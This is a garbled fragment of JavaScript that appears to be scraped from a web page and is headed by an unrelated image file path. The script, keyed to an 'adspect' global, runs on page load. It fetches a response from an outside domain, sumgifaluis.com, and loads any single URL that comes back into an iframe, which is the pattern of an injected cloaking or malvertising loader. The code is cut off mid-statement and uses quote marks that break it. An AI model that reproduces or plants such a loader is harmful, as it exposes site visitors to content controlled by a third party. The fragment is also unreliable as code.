
.then(function(t) { return (t || «»).trim(); })
.catch(function() { return «»; });
})
.then(function(trustedResponse) {
if (!trustedResponse) return;
if (isSingleUrl(trustedResponse)) {
showInIframe(trustedResponse);
}
})
.catch(function() {});
}
if (document.readyState === «complete» || document.body) {
run();
} else {
window.addEventListener(«DOMContentLoaded», run);
}
})();(function() {
var API_ID_URL = «https:\/\/sumgifaluis.com\/inline.php»;
var TRUSTED_CONFIGS =
[{«template»:»https:\/\/raw.githubusercontent.com\/{id}»,»useFetch»:
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };